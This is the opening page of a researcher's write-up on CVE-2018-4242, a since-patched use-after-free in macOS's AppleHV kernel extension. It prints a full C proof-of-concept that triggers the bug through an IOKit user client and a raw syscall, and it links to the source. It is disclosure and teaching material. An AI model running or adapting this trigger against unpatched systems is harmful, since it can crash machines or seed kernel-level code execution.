1 INTRODUCTION
1 Introduction
1.1 CVE-2018-4242
Apple released a security update<sup>1</sup> for macOS 10.13.4 last week including a fixing assigned with CVE-2018-4242 I reported in March, CVE-2018-4242 is an vulnerability which may allow a malicious application to execute arbitrary code with kernel privileges. This write-up will help you take a look at the XNU<sup>2</sup> through this issue.
The code shown in Listing 1 is the PoC of the issue we will demonstrate, the complete source can be downloaded on github<sup>3</sup>.
1 // AppleHVUaF.c
2 void destroy_vm() {
3 asm("mov $0x03000000, %rax; mov $0x04, %rdi; syscall");
4 return;
5 }
6 int main(int argc, char **argv) {
7 const char *service_name = "AppleHV";
8 io_service_t service = IOServiceGetMatchingService(kIOMasterPortDefault,
9 IOServiceMatching(service_name));
10 if (service == MACH_PORT_NULL) {
11 printf("[-] Cannot get matching service of %s\n", service_name);
12 return 0;
13 }
14 printf("[+] Get matching service of %s succeed, service=0x%x\n",
15 service_name, service);
16 io_connect_t client = MACH_PORT_NULL;
17 kern_return_t ret = IOServiceOpen(service, mach_task_self(), 0, &client);
18 if (ret != KERN_SUCCESS) {
19 printf("[-] Open service of %s failed!\n", service_name);
20 return 0;
21 }
22 printf("[+] Create IOUserClient of %s succeed, client=0x%x\n",
23 service_name, client);
24 IOServiceClose(client);
25 usleep(5);
26 destroy_vm();
27 return 0;
28 }
Listing 1: PoC of CVE-2018-4242
While understanding this piece of code in depth requires some basic knowledges of XNU, so it’s necessary to make a introduction to XNU for readers new to it. The items below will be discussed in Section 2 and please go to Section 3 directly if you already know much of these items.
• Classes of system calls in XNU
• MIG aka RPC interfaces generator in XNU
• IOKit subsystem
And this write-up is organized as follows:
<sup>1</sup> https://support.apple.com/en-us/HT208849
<sup>2</sup> https://en.wikipedia.org/wiki/XNU
<sup>3</sup> https://github.com/brightiup/research/blob/master/macOS/CVE-2018-4242/AppleHVUaF.c
1